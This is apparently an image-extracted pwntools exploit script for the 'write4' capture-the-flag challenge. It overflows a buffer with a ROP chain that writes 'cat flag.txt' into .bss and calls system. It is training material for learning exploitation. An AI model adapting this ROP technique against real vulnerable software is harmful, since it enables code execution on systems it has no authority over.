 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./write4')
4 p.recvuntil("> ")
5 # ROPgadget --binary ./write4 --only "mov|ret"
6 # 0x0000000000400820 : mov qword ptr [r14], r15 ; ret
7 mov_r14_r15 = 0x0000000000400820
8 # ROPgadget --binary ./write4 --only "pop|ret"
9 # 0x0000000000400890 : pop r14 ; pop r15 ; ret
10 pop_r14_r15_ret = 0x0000000000400890
11 pop_rdi_ret = 0x0000000000400893
12 bss_addr = 0x0000000000601060
13 call_system = 0x4005E0
14 cat_flag = ["cat flag",".txt".ljust(8, "\x00")]
15
16 payload = "a" * 40
17 for x in xrange(0, 2):
18     payload += p64(pop_r14_r15_ret)
19     payload += p64(bss_addr + x * 8)
20     payload += cat_flag[x]
21     payload += p64(mov_r14_r15)
22
23 payload += p64(pop_rdi_ret)
24 payload += p64(bss_addr)
25 payload += p64(call_system)
26
27 p.sendline(payload)
28 p.interactive()
信安之路